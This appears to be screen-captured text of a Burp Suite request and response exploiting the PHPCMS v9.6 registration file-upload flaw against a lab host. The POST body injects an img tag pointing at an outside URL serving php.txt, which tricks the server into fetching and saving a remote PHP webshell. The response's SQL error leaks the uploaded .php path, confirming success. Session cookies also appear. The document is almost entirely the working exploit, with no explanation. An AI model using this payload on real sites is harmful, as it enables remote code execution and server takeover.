 Load URL
Split URL
Execute
http://192.168.0.6/phpcms96/index.php?m=member&c=index&a=register&siteid=1
Enable Post data
Enable Referrer
PC
PHPCMS.CN
会员注册
用户名：
密码：
确认密码：
邮箱：
昵称：
生日：
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Project options User options Alerts
1 × 2 × ...
Go Cancel < ▼ > ▼
Target: http://192.168.0.6
Request
Raw Params Headers Hex
POST /phpcms96/index.php?m=member&c=index&a=register&siteid=1
HTTP/1.1
Host: 192.168.0.6
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:56.0)
Gecko/20100101 Firefox/56.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 173
Referer:
http://192.168.0.6/phpcms96/index.php?m=member&c=index&a=register
&siteid=1
Cookie: CWSda_siteid=b7b0vY5qgeB9xisHQcunBGTp9xYwR3FTVhM3uTHa;
CWSda_admin_email=b7b0vY5qgeB9xisHQc6lBzHqoBZjFHFQVxNt7mHfsxHFyzv
dKw9o;
CWSda_sys_lang=b7b0vY5qgeB9xisHQZ6gUGyw9EMOGiIEDRA_ujCR6A3m1A;
wordpress_logged_in_70e43fa9981a9d0a0781fdf55b429cfc=admin%7C1541
148825%7Cc40dfosTHM6njde9R9yV3hBtTp99481bSy2fjugxdPr%7C2a7069fe61
1a7095cc4d00dbc924a3af6b6a8d7fddd308a59700a888512dd6bc;
page_iframe_url=http://192.168.0.6/metinfo6/index.php?lang=cn&pag
eset=1; has_js=1;
SESS054d9b28299e6abb832c1c4e81299097=TuALriYSrxfIsQBVS-Qd4pjbaZBS
f8-bfKVI-VXkuU4; PHPSESSID=evhn370ore9otupg9jdr87uli5
Connection: close
Upgrade-Insecure-Requests: 1
siteid=1&modelid=11&username=zflagac121&password=aasgfaewee311as&
email=a1ea21f94@qq.com&info[content]=<img
src=http://note.cfyqy.com/php.txt?.php#.jpg>&dosubmit=1&protocol=
Response
Raw Headers Hex HTML Render
HTTP/1.1 200 OK
Date: Mon, 22 Oct 2018 11:37:01 GMT
Server: Apache/2.4.23 (Win32) OpenSSL/1.0.2j PHP/5.4.45
X-Powered-By: PHP/5.4.45
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: private
Pragma: no-cache
Vary: Accept-Encoding
Content-Length: 625
Connection: close
Content-Type: text/html; charset=utf-8
<div style="font-size:12px;text-align:left; border:1px solid
#9cc9e0; padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT
INTO `phpcmsv9`.`v9_member_detail`(`content`,`userid`)
VALUES ('&lt;img
src=http://192.168.0.6/phpcms96/uploadfile/2018/1022/20181
022073702673.php&gt;','2') <br /><b> MySQL Error :
</b>Unknown column 'content' in 'field list' <br />
<b>MySQL Errno : </b>1054 <br /><b> Message : </b>  <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27con
tent%27+in+%27field+list%27' target='_blank'
style='color:red'>Need Help?</a></span></div>